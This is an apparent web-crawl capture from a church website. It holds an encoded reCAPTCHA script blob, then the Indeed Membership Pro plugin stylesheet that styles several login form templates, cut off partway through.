sO5HkRtf8KYFMKeAsKtw5XCpcOEw6xxf8O6MMOKw5peJk3DkcOeb3fCnQdlwpUYw5VCK1rCgGJ/[base64]/CuRvCi2soSTl3w7/DqBnDlA5QMMOQTcOrw7E0DMOvw4TClsKTPcOYCHxjcy4yScOARcKNwrM/G0jCrsOowoEXEGYuwpArTyLCpUHDsEEQw6XDmcK+EgfCrQ4JW8OjF8KOw5vCkCE5w4cNw63CtBh2I8O/[base64]/CtMK6L8OewpvCviTCo8KIw6I0f8Kwelx0wr/Ct8OPw77CrDnDrW94w4DDvEE7w7tpw6rChMK+CA7CncOOw71VwpfDm0YGWg/Djm3Ds8Krw7rCpMKjNMKJw7toEsO/w63ClcKuHhvDk3DCoG1Uwp3DoA/[base64]/CjFbCgcO6wqnCh18SwrvCkUARwq/CnSghAiPCt3/Co8K4w7o2w6PCkcOmw6DDk8KKw6x4HRwXI8K8A1Eaw6jCscKMHsOyIsOYOsK0w7bCpi58AsOQbsOQwoFjw5nDkR7DqBPDpsKKw5bCmSlwCMKXHWJMOx7Cq8OKwr4Ew7nDisKpCHvCgCUkZMOxw5Zfw5wxwoR4wq/DhsKdc3vDusKlw7DCkkjCgsOjZcOUwrxIw5bCtnHDssK3OsKabHlsPMKlw5jDs2BOYcK4RcOtwoFeWsOSCiAjPMOeIcOHw6nDtipGFWMsw7LDi8KTbVrCscOOw6HCqT/DpmrCkgHDsjRpwrTCqcK8woTDiCkxIlV9wqpAeMKxwrA0wonDmQbCkxXDs2kaXHvCvcOyw6jDp8OJCQzDoF3Dg0vDhiDCisKqHsKiEMKtw5ZMCMOdw69/aMOswrswaMK1w5dvZGxKc3jDqsO8Eh3CgSzDqXPDnjLDvkp3JsKKZlQyw4LDo8KLw7lbwq9eMsKjRmLDvXHDicKxw7JdGAHDuMObwpoHQMOnwojDgMK+ZsOmwqHCvyptwo/[base64]/w53DjMKRY8O5clbDtGvCiMKWw6bCsn0+wp3DlsOLwo/[base64]/[base64]/bsKbwocywpbCrMOWScK7wok3wqvDmSsBAAYhw57DjHAvTMO/w5gMw4PDmsOUZ25UCsKiZAnCpkfCq8OdE8KGI0bCgsOSwrzDkR7Cs8K8NgIlw68qHRnChHIYwrhiFsKdwol5EcOKXTrCnD5FwqQBw5fDtX9Qwq5qP8ObdhPCvk3CnXJMYmYMwqFywobCoRJKwoBbwrhtWyXDt8OUFMOIw4zCm2QkPCNvPx/DrcO2w4rClMKSw65IP8OMMGwuwo/CiDEjw4zCsMKASjXDpsKaw5FDZA3DtitVw6V1woDCuk5tfMKoYR82w6RbV8KdwoUAw5offsOfacOvw616DDrDu13Ct8KSOsKFGMKGA8Kaw5PDksO2wqYmw7vDmUANw5XDojnCtU5vw7YLM8K/[base64]/Dqi8Cwq/[base64]/CjiVgwqBuwodYcsOXfsKHEzPDt2ZlX8KCwp/[base64]/CkHYcw6dhwrUxwofCoSrDkz/DhsKRD8OawqJkwrDDkMKYwoDDkXQfM8KBHcKHwq3Ci8KkOTdQC2PCllgIwpvDml1yw7HDulLComgMw5U9Ax/CpsO0woFzw5jCtQ09PMKCAcKNPsKOcBprMMKlb8OPw69vXTXDkGnClsKjZyheAS1jwqw/G8K0w5ZjwpnCj0sDw4LDpzfDrsO8w6HDoh/DuELDiT0gwr7CsCswRsKJAX7Ci2HDusKUw7tmNzkCwpYhJcOtL8KLH2xWaAXCtCTCt8OfA8K/[base64]/[base64]/OXXCsSw2AgvCqAlXwqJqwohYEMOIMcKPwq/Ds8O8asK+w68fKSkAfsKSwpPDq8OwwoRdw4kHw7DDqcK1Y8OCwrgdR8KIwqgZw5vCiMO3w79nCMK4BcOzJMOmw7F5w5Zww4xHw4jCpTEZw4fChMKfw615dMKKBg3CgsK+dC/CrnTDk8Olwp7Djg0Fw7TCn8OHYsKoesO8wq4QS1tXwrPDmsO5wrpLcA3DqsKpwojDn0wpw73DtcOTR1TDlMO3Vy7Cu8O9byTDolcAw6XCuijDj3hzw5xmZsK9D2hRwqDCrsOTw6bDt8KSw5bDi2FtMsKCw4nCgcKdLUFfw5bDrjx0w4fDmRdNw5jDksO6PF/Dg1fCpsK8DWJzw6bCncOsw5QtwrrDmMO6wrprw6jCvsKbNXV3NRhMCsKBw6jDpUMTw6ARMX/[base64]/XVPCj8KGwqEiw7rCphLCgVjDrE3Cs3XDhsOEb8KSaMOXN8OKHcK3UVVvw5kvwqN9XMOiAcO/[base64]/dg/DlMOdH8OcIsKWB8KHwo0/AnlSSHHCvA/Cs2djwoLDgl5/e8KIwrfDuMKtwoQyw75owp7DjMKOwrvCgsKRKsKTw5XCjsOXwpYGThDCtsKrwrfCg8OxLU7Dm8O2wrfDusK+BSDDozgiwoldHsO8wrnDkwBYw6YvfsOOaT4CYHJqwqTDgFsxL8OlccKBAEQ7F0oQL8Ogw4TDksKgbcKmJCJnK33CoRo6WR/CicKXwq3CiUjDrH/[base64]/CmsK+MMO9TsKtwrzChcKBw6xVw7jCg8KJw6t1eMK4VMO0KsOew5HCrEHCg8OyDyzDjVfCmVMXworDiMKkFMOZw5EzwpkXGVgJwrA2BcKAw5YqOmwJwr4gwqXCkGPCkcKUDDgSw5/CsRBDD8OVwozDkcOywrvCvHbDjsKeQTdCwpTDgG1/JMKuwoVBwpPCtsOzw6E8w7huwpjCqVlMd2rChMOiGSgQw63CvMKrfDFWwovCn0zCpgEbPTjCi1c2ERjCjUrChn12NHDDlMOAw6LCkRjCgFAPQcOaw6whF8O0wrEpw4HCvMOTLBN/wqTCr1zDmjXCl1rDiil3R8OPC8KWwoUOw6XCnwspwqnDs8KIw77CjjvCgwtPJx/DgsO4w6Q1GHBLEcKhw5zDoDfDpG5bPyHDkcKcw7rCpMOATMOYw6HCkHI0w4VHf2QII2fDhsOnc8KMw4NRw6rCjlTDpn3DqV5dccKdTGQjc0ZOVsKTCMOjw5PCoS3Cg8Kow5VMwpTDrHfDssOVUcKSJsOGLy9yfGRYwqIdNyHCs8KxajUXw6jDjiEdTsOqIn/DoivDp2UDCsO3Mw7DmMOOwr7CvlgKwoHDoxNoIcOhBFkFfAfCusOowpZvYS7DsMOSwq/Cl8KDw5QFwq3Dg8OUw5PDj1/Ct8KBwrTDqTXCmcOxw4HDnsOBARzDtcOvSsOUw5dvZMOrWcKYTsKoZFY4wo48TMKtC2/Dg1vDvH3ChcK0dx3CmALCqMOEwpHDgVrCg8OywpQpN2o/woV3w584wpHCmsKHdsK2K8KefyrCt8KpVcO1QwxUw5XDvsK5wobDjcKZw5DDnMKsw4dpworCj8OgesOXGcOKw75NwqsQwq4oEWrDtsOqX8Otw5EOw6Rswp4lKA1Yw7how4ZWLsO3JnVBw6vDtcOQw5TDncKabCbDvDvCtyfDlVjCrsKQK8O/KgPDu8OnAcKMw7hwTzvDpXPDuALCrAIGwqXCuTkGwpXDsMKrwodhwolPA1zDqMKvwrssKnwdU8KQwrXDnMKbB8OLAcKAwo0/L8KNw5bDuMK0UiZcw6DClQ5zWxJ4w6fCv8OLN8OsdA/Cq1Zlw54SNlXDucOBw5JLJTVCCcOgwq0TZMKpL8KHwoJww4l4eh7Dm1AFwqDCs8OpbGYDw6JkwqQ4RMKXw4XCuE/CkcOeScOswqXCkjl/[base64]/DncO7CcKmwqXCsRxpw4LDvWLDuzDDu8OEw7bDq8ORwqcAw7c/[base64]/[base64]/CohbCosOTwoMYw7vDjMOOwpXCnVnDvMOTwqjDvcKywq8SMUPDtn3DtRMfGmnDinkJw5QXw4rCgkLCt0XCjsKNwojCvQg2wo/Du8KawpU/WMOZwqlJdWTDh0Y8Y8Kww7cXw5XCtcO+wpzDiMODCg7Di8KTwo3CqR/DpsKONMKvw4bCi8KMwrfDthZfFcK+dDZew6dDwpZYw5Uhw6hiw7XDhwQsT8O+wrJew7NwDWsjwr/[base64]/d8KrwpjDmgvDt8O8MsKUWWPCpGJoD8OiwqUsw4XChsOKC1xvO1hiw6Jdw6osE8K7w44ewonDr3hXwpvDjXRuwonCjiNxZcOFw77Du8KDw6HDhiBzQWjCuMOAdhp9f8KlAS/Cl1PCnMONdXbCjy4GY3TDvyPDkMO5wq7Dk8OPAGXCjwILwp7CpgdcwoPDo8K+woJqw7/DtgV0cSzDgsOAwrZrIMOJwovDqnbDt8KBRxbCsRZ0wr/DsMOmwrwnwoVHKsKbKjxJFMKEw7g/[base64]/DoMKrwq9iCD0PFMOrXUpEw7stw7tLfsKBw6Jken/[base64]/CscKzdsKAJsKqw5ZjwoNtwqLDoArCpcKKTlM+XCTCulvCvn4AN0B5HFPCkQjCsE7DtcKGfVNBLcK3w7bDpAnDpRDDiMKQwrzCk8OYwpBFw798GDDDlF/CvSDDkyPDtT7CvcOxFsK9VcKVw7PCu3cREU7Ct8Oow6NAw4d7IjHCmxBiIRhCwpxSJxcYw5Jkw4LCk8OMwpVUSsKzwol7XUxXcHfDmMKiNsKSeMOvbHhwwr4HdMKxTDcewq0ww7FCw4/[base64]/DucODeSzDjFpXcmTCosK2PMO6w4YFPFt8eMOhacOqwogOc8OCw6TDvE8FJC3CihFtwrIawoPCnXbDk3BTw640w5nCj3DCicO8a8KIwoLDlSJCwrnDoQ1nb8K/[base64]/HsOAcMOgwrQTwpgobyXDuAV8w6XCrwYsw7MnLX7CtMKQw47DpGTCqzpLUcOhUBLChcOOwoTCpcOJwo3CtQEdM8KpwokycBPCiMO+wrMvCjwsw63CgMKGO8Otw4tjawjCrsK+wowTw5FnS8Kpw4zDp8Ofwp/DqsOTYGLCpUFQDQ3Cn0pQQSsdc8OTw5IrecOySsKFVcKTw5YGUsK7wpkLN8OeX8KKcX8iw7fDssKsVMONeAczeMO3acORworCogEoSBRiw65/wpHDn8Kww7l6F8OYCcKDw6Qkw5/Cj8Oiw4N9ZMKLIMOBGWnCscKqw68Bw5F8NURAYMK+wpA5w7I3w50jeMK3wosGwqtGPcOVJsOxw708w6DCrmnCo8KJw5bDjsOsIUkmScO/NDzCjcK8w71NwqXDm8KwNMKdwoLDqcOWwqN9GcKqwowmGiXDvQ5bZcKxwpjCvsOJw40PAFrDnAPDh8OmblDDgBUqRcKKOUbDgcOHdMOHEcOswphlPsOowoDCkMORwprCsyNAMivDpAQVw4Bmw5QbW8OgwrzCtcKbw7c9w4rCoywCw4XCiMKiwrTDs2YqwotAwqlIGsK/[base64]/DksKpLcKsccO2wpHDn3QDZHNgw5bCp8KFU8KOwp8CCsKiWQrCgcOjw4/DlxvDpsKNw7PDvsKQCsOwbxJpTcK3Az0FwoFZw43DngtCwq1Hw6MBYDrDs8Kxw7VNH8KWwovCnylJNcObwrLDn3XCqREuw4ktw4kLKsKvfHo/wq/DksOOD1IPw68Aw5DDvyhkw4fCuQ0UVizCuxYwZMKtw7zDtEZ4FMO6aFQ4NsK5LyMiw5fCiMO7Lh/[base64]/[base64]/[base64]/GsKowrvDpcOedcOEwq9qKsKJwpPCg8OEQsOfT8ObGy/Dj1k8w4lsw4PCosKIMcKhw4LDm3N7wpfCksKrwohmRinCisO/LsKvwrjCoirCtycBw4Yqwq4hwoxRIUbDl1kSwr7DssK/fsKlRWbClcKLw7hqw5TDondNwo9zYTvCl2/DgwhEwoxCwpBEw5cEaEbChsKPwqkacApufW0BJH5XZsKOX0YLw4F8w5PCocO/wrBhHEt6w4cCZg4lwpTDgsOCPBfCvEtyScKkWUwrZ8O7w5TCmsORwosFV8KyVgFgE8KId8Kcwp1jScOYFBHCr8OewrzDgMOMZMOESRfCmMKgw4fCr2bDj8KAw5EiwpgCwqHDl8Kxwp0XKDcvQcKAw6AYw6/CkS4awrZ7fsK8wrtbwoAjJsKXTMK8w7vCo8KrcsK6w7NSwqfDtMO+JxMzbMKEADvDjMOQwr10wplDwqEewqrCvsKneMKMw4bCvsKwwqo3QGXDjsKaw4/CpcKJRj1Iw7LDt8KGOlnDpsOJworDuMOBw4/CrcOowocwwpXCl8KARcK1ZsKMHhPCinbDk8KPHTfCicOOw5DDpcKyKxAbMSBbwqlIwrdQw6prwqxNTm/CiXbClBPChnwhd8OYEyobwq4xw5nDvS3CtsO8woxjEcKhEDrCgALCkMKdCFrCuWHDqBBpTMKPQ10BG1nDjsOCw4wswoEae8ORw6HCoUnDhMOyw4YOwrvCnCbDohsbQxPCr1kuD8KoKcKTeMKVesOMZsOGSmLCosK/YcO2w5jDmsOmG8Krw6VCI3fDuVPDhCHCusOow557CU3CsRnCg0JwwrxRwqhGwrRvSHUNwq4vP8KIw5x3wpYvFwDCl8Kfw5TDicOMw78aXwbDiwklGsOzX8OPw74lwo/ChMKKGMOOw4/[base64]/DoV/[base64]/Cl8KoXcKPGy7DkMOhHsOqEmkLccKSVMKWw4/DnsKsLcKbwo3DpMKNZMOzw4NQw53Dl8Kzw41oJmDCjsOhw5hyQMOMUV3Dm8OeICPCgAwPd8OYFEbDlgoaIcOxDsO6T8KoWXEeYgoUw4nDj0UPw489BMOfw6fCq8K3w50Rw7pIwr3CmcO+A8Olw6RGbEbDg8KgPcOUwrdOw5Few6rDt8O3wqE/wozDu8OZw4FOw5bDn8KdwrvCpsKaw4VkAl/DmsOEK8OnwpTDrENxw7PCnAt1wq8OwoBDIMKnwrEYwqlMwqzDjDJ7w5XCn8OHYGjCsScnGQQnw4B5J8K6YCIjw6F6w47DosOjD8OBHcK7OEPDhsKOOG/ClMKsESkjP8K+wo3DvyjDjzYKB8OXMV/Cu8KAJTcaasKEw6TDsMOnbG1dwp3ChirDg8KtwoXClsOhw5I/wpvDphk4w5ZAwoZ2w4gYTDfDq8K5w7oowplfJkUQw5I3MMOvw4PDgiZUF8KXVcOVHMKow73DscOdHsKyIMKDwpnCvBvDn1/[base64]/DisKlWxbDvcO1wrgPwpokw6jClHQIXcKMTi5PRxvClcKjCUAmwoLDvcOZIcOGw7/[base64]/PsKQw7zDlMOxw7gME8KJw77DiMOUw6klKz/DsMO5YcKINALDjiEewrLDvj/[base64]/[base64]/wqZqw5pgXsKFN3d7fcK/wqzCoy5Bw5LDvsO4w6J3UcK5DsOxw6g3w7zCti/Cl8KDw43CocOhw4xzwpvDsMOiaTtBwozDnMK/w5NvYcOCf3o/w6YXMU/[base64]/DnXg6NcORMUEtwowewp5LI0zDqnAEw6NdwqbCr8KywpbCn1J3PMK3wqzCn8KDFsK/EsO3w6tJwpXCo8OMb8OqYsOtT8KHcCPCkDZEw6DCoMKjw7nDmTzCssO/w7tfMXPDvVYrw6J6OlLChiXDrMOFWkZSWsKJLsK3worDpEEhw5PCkinDpxHDh8ObwqEjcFfDqsKRbBRqw7Q5wqIow47ClcKddg9jwrrCqMKWw5s0dFHDhsOcw4HCnVpNw4vDnMKxOzpSesOmS8OZw4TDkRDCksOTwobCosOSGcO0Q8KoD8OIw4/[base64]/[base64]/Dqz3CimvDrwo6w5MswofDgFjClAZJZcO5w5TDnFzDosK8GyjDmQFgwrHDjMOzwopjwrccXMOmwpXDssOIPiVxeSzCtyNOw48UwqRFQsKYwpLDg8KLw6Uew7k/fCkkUwLCocKWJxLDr8OOQ8KAcWrCm8K3w6bDisOaccOtw4AECyJEwqnDusOsfFfCrcOcw7TClMOUwrYqKMKAREMpA2B2DsKEWsK2cMOycnzCpTfDiMORw7lKZSnDj8OZw7fDgD5TfcOHwrtcw457w6o5wpfCtH8EbX/[base64]/CjMOcwqZgXsKlbllSKsKYKydpw49EDcOwSAJ4fsKewrFcbsKUWTTDrH0ew40gwr3Dl8OzwovCh33CtcOINcOgwrLDiMK/aCDCr8KNwprCv0bClWNEwo3Duz8nwoROJTDDkMK7wp/DvRTClEXCkcONwqEFw5hJw5sSwq9dwrjDmRdpCMOpb8Kywr/Ckhssw79/wpV4NsK8wqvDjTnCu8K3R8O7bcKmw4bDsAzDrhlawrPCm8OPw7w4wqdqw6/Co8OwaQzDoGhJE2TCqCrCjCzDrikMAjbCsMOaBB99w47CqVzDv8O3K8KSFmVXZsOcY8K+w5vCuSHCi8KhS8O5w5/CvMOSw7ZgFAXCi8KLw6EMw7fDpcO/TMKcY8KFw47Dt8Ouwp5rYsOuQ8OCc8ODwqEfw5lvRF1LZhbCicKQDkLDoMOSwoxiw7XCm8KsSXrDvnJzwqTCszk8NBM4LcK+YsKqQ3FJw6DDqHkRw7/CvShECMKwcAHDjsOBw5B5wqZYwpQnw4/[base64]/w6vDpVLDujXCqVlsUMOHCcKswofCsSLCuy5haQjDkB9rw5ttwqpEw7DCrTPDkcOfJGPDs8OVwo5XPcK6wqbDpkjCv8KTwr9Vw6tTQcKsDcKDOcO5S8KvA8K7VmvCum7CrcOLw6/DgQrCtyEzw6A2MBjDg8Kew7XDs8OQXEjChDHDn8K1w6rDrUp1R8KcwrROw4LDvQjDs8KtwokkwqotX33DozQ+YWDDn8OjbcKnKsKIwrHDu28jeMOmwp8iw6jCoC8IfcOhw69iwozDgsKcw6ZdwoRFCwxXw5x0MQ/DrcO/wowOw7DDtx4owrwsTT5TaFbCp1l4woLDoMKMSsKFJ8O6dD3CuMKmw5PDhMK3w7JRwodeYDHCuyPCkQx/[base64]\x22],null,[\x22conf\x22,null,\x226Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stlukeslutheran.church:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220POP9nHfPT4cC1oWZ259o8fURHAVATPiNWvKo27SjEs\\u003d\x22,1,0,null,1,1768532112844,0,0,[198,136,42,60,174],null,[227,31,124,206],\x22RC-5Jg1cdP5mPaVJw\x22,null,null,null,null,null,\x220dAFcWeA4fdOi2-QjdoHuGjlwadZlsLUoiY_hxqKJAZ0W7jf4J41_BfpDCVo7ydG6QuPebUeebF1us-_Y7oE9rGboUNoQMG50JvA\x22,1768614912989]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=c3e92bb852351cd6952894ce4a2926c6
body_size: 72845
content:
/*@import url(http://fonts.googleapis.com/css?family=Oswald:300,400,700);*/
@import url(//fonts.googleapis.com/css?family=Oswald:300,400,700);
.iump-clear{
	clear:both;
}
/*==================LOGIN======================*/
/*Login Template 1*/
.ihc-login-template-1{
	padding: 10px;
	text-align:center;
    display: inline-block;
}

.ihc-login-template-1 .ihc-sm-wrapp-fe{
	text-align:right;
	max-width:360px;
	margin-right:0px;
}
.ihc-login-template-1 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:12px;

}
.ihc-login-template-1 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-1 form{
	display:inline-block;
}
.ihc-login-template-1 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	text-align:right;
	padding-right:10px;
  display: inline-block;
	box-sizing:content-box;
}
.ihc-login-template-1 .impu-form-line-fr input[type=text],.ihc-login-template-1 .impu-form-line-fr input[type=password]{
	width:200px;
}
.ihc-login-template-1 .impu-remember-wrapper{
	clear:both;
	min-height: 16px;
}
.ihc-login-template-1 .impu-form-label-remember{
	float:right;
}
.ihc-login-template-1 .impu-form-input-remember{
	float:right;  
	margin-top: 1px;
}
.ihc-login-template-1 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-1 .impu-form-links{
	margin-top:5px;
	margin-bottom:5px;	
	text-align:right;
	clear:both;
}
.ihc-login-template-1 .impu-form-links div{
	display:inline-block;
	padding-left:15px;
}
.ihc-login-template-1 .impu-form-submit{
	text-align:right;
}
.ihc-login-template-1 .impu-form-submit input{
	color:#fff !important;
}

/*Login Template 2*/
.ihc-login-template-2{
	padding: 10px;
	text-align:center;
    display: inline-block;
	width:300px;
	max-width:100%;
}
.ihc-login-template-2 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-2 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-2 form{
	display:inline-block;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-weight:500;
	font-size:13px;
	text-align:left;
	text-transform:uppercase;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text],.ihc-login-template-2 .impu-form-line-fr input[type=password]{
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
	width:100%;
}
.ihc-login-template-2 .impu-remember-wrapper{
	clear:both;
	min-height: 16px;
	text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	text-transform:inherit;
}
.ihc-login-template-2 .impu-form-input-remember{
	margin-right: 3px;
}
.ihc-login-template-2 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-2 .impu-form-links{
	margin-top:5px;
	margin-bottom:5px;	
	text-align:right;
	clear:both;
}
.ihc-login-template-2 .impu-form-links div{
	display:inline-block;
	padding-right:15px;
}
.ihc-login-template-2 .impu-form-links a{
	color:#333;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
}
.ihc-login-template-2 .impu-form-links a:hover{
	color:#5BC4BE;
}
.ihc-login-template-2 .impu-form-submit{
	text-align:center;
}
.ihc-login-template-2 .impu-form-submit input{
	color:#fff !important;
	width:100%;
	background:none repeat scroll 0 0 #5BC4BE !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
	  border-radius: 2px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  padding: 10px 30px 11px;
  text-transform: uppercase;
  vertical-align: bottom;
}

/*Login Template 3*/
.ihc-login-template-3{
	margin: 10px;
	padding:30px;
	padding-bottom:0px;
	text-align:center;
	box-sizing:border-box;
    display: inline-block;
	background-color:#fff;
	border-top:7px solid #33b5e5;
	border-radius:3px;
  -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
	width:360px;
    max-width: 100%;
}

.ihc-login-template-3 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-3 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-3 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-3 form{
	display:block;
  position: relative;
}
.ihc-login-template-3 .impu-form-line-fr .impu-form-label-fr{
	min-width:350px;
	padding-bottom:3px;
  	display:block;
	box-sizing:content-box;
	font-weight:500;
	font-size:14px;
	text-align:left;
	text-transform:uppercase;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text], .ihc-login-template-3 .impu-form-line-fr input[type=password]{
	width:100%;
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
    background-color: #fafafa;
    margin-bottom: 7px;
}
.ihc-login-template-3 .impu-remember-wrapper{
	margin-right: 3px;
	float:left;
	text-align:left;
	line-height:42px;
	padding-left:15px;
}
.ihc-login-template-3 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	font-weight:bold;
	text-transform:inherit;
	padding-left:3px;
	color:#1a9bcb;
}
.ihc-login-template-3 .impu-temp3-bottom{
	position:relative;
	left:-30px;
    margin: 0 -60px 0 0px;
	background-color:#f2f2f2;
}
.ihc-login-template-3 .impu-temp3-bottom:after{
	content:"";
	clear:both;
}
.ihc-login-template-3 .impu-form-input-remember{
  vertical-align: middle;
}

.ihc-login-template-3 .impu-form-links{
	text-align:right;
	float:right;
  line-height: 40px;
  padding-right:9px;
}
.ihc-login-template-3 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-3 .impu-form-links a{
	color:#333;
	font-size:12px;
	text-decoration:none;
  	border-right: 1px solid #999;
  	padding-right: 3px;
	padding-left:3px;
}
.ihc-login-template-3 .impu-form-links div:nth-child(even) a{
	border-right:none;
}
.ihc-login-template-3 .impu-form-submit{
	text-align:center;
	margin-top:10px;
	margin-bottom:10px;
}
.ihc-login-template-3 .impu-form-submit input{
	color:#fff !important;
	width:100%;
	border:none;
	background:none repeat scroll 0 0 #33b5e5 !important;
	border-color:#1a9bcb !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 14px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;	
  
    padding: 10px 30px 11px;
}
.ihc-login-template-3 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #1a9bcb !important;
}

/*Login Template 4*/
.ihc-login-template-4{
	margin: 10px;
	padding:30px;
	padding-top:10px;
	padding-bottom:0px;
	text-align:center;
	box-sizing:border-box;
    display: inline-block;
	background-color:#fff;
	border-radius:3px;
	width:360px;
    max-width: 100%;
}

.ihc-login-template-4 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-4 .impu-form-line-fr{
	box-sizing:content-box;
  text-align: left;
    background-color: #fafafa;
	border-bottom:1px solid #efefef;
    margin-bottom: 7px;
	position:relative;
}
.ihc-login-template-4 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-4 form{
	display:block;
  position: relative;
}
.ihc-login-template-4  .fa-ihc{
  position: absolute;
  top: 0px;
  left: 5px;
  line-height: 39px;
}
.ihc-login-template-4 .impu-form-line-fr .impu-form-label-fr{
	min-width:350px;
  	display:block;
	box-sizing:content-box;
	font-weight:500;
	font-size:14px;
	text-align:left;
	text-transform:uppercase;
}
.ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
	width:100%;
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
	background-color:transparent !important;
	border:none !important;
    padding: 10px;
	display:inline-block;
	padding-left:30px;
}
.ihc-login-template-4 .impu-remember-wrapper{
	margin-right: 3px;
	text-align:right;
	line-height:22px;
	padding-left:15px;
}
.ihc-login-template-4 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	font-weight:bold;
	text-transform:inherit;
	padding-left:3px;
	color:#1e8449;
}
.ihc-login-template-4 .impu-temp3-bottom{
	position:relative;
	left:-30px;
    margin: 0 -60px 0 0px;
	background-color:#f2f2f2;
}
.ihc-login-template-4 .impu-temp3-bottom:after{
	content:"";
	clear:both;
}
.ihc-login-template-4 .impu-form-input-remember{
  vertical-align: middle;
}

.ihc-login-template-4 .impu-form-links{
	text-align:center;
  line-height: 20px;
}
.ihc-login-template-4 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-4 .impu-form-links a{
	color:#333;
	font-size:13px;
	font-weight:bold;
	text-decoration:none;
  	border-right: 1px solid #999;
  	padding-right: 10px;
	padding-left:10px;
}
.ihc-login-template-4 .impu-form-links div:nth-child(even) a{
	border-right:none;
}
.ihc-login-template-4 .impu-form-submit{
	text-align:center;
	margin-top:17px;
	margin-bottom:10px;
}
.ihc-login-template-4 .impu-form-submit input{
	width:100%;
  	border: none;
	background:none repeat scroll 0 0 #27AE60 !important;
	border-color:#27AE60 !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 15px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
    padding: 10px 30px 11px;
  border-radius: 3px;
  color: #b3eecc !important;
  border-bottom: 4px solid #1e8449 !important;	
}
.ihc-login-template-4 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #43be77 !important;
}

/*Login Template 5*/
.ihc-login-template-5{
	padding: 10px;
	text-align:center;
    display: inline-block;
	width:400px;
    max-width: 100%;
	box-sizing:border-box;
}
.ihc-login-template-5 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-5 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-5 form{
}
.ihc-login-template-5 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-weight:800;
	font-size:13px;
	text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr input[type=text],.ihc-login-template-5 .impu-form-line-fr input[type=password]{
	width:100%;
